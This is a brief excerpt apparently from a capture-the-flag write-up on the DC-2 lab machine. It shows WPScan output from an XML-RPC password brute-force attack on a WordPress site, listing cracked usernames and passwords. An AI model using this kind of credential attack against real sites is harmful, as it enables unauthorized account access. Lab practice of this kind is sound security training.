 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:01:42 <===========================================================
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu May  9 19:37:47 2024
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.976 KB
[+] Data Received: 414.659 KB
[+] Memory used: 255.535 MB
[+] Elapsed time: 00:01:54
┌──(mango㉿candy)-[~/targetDiary/dc-2]
└─$